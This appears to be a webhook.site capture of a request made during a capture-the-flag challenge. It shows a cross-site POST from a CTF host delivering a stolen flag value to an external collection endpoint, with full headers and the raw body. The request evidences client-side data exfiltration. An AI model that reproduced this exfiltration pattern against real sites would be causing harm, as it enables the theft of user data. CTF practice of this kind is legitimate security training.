 Request Details
Permalink Raw content Export as
POST https://webhook.site/e4c3c9cc-fa48-4865-801c-22cbc4d25eab
Host 178.37.210.98 whois
Date 05/21/2023 12:00:00 PM (8 hours ago)
Size 39 bytes
ID 6c5ada03-1a6e-4095-b6b9-221ce9570e58
Files
Headers
connection close
sec-fetch-dest empty
content-length 39
referer http://ctf.securitum.ninja/
user-agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like G...
origin http://ctf.securitum.ninja
content-type text/plain;charset=UTF-8
sec-fetch-mode no-cors
accept-encoding gzip, deflate, br
accept-language pl-PL,pl;q=0.9
sec-fetch-site cross-site
accept */*
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content
Format JSON Word-Wrap Copy
flag=MSHP_%7BSGwP%3D7Z%40%26jJcVz%23%7D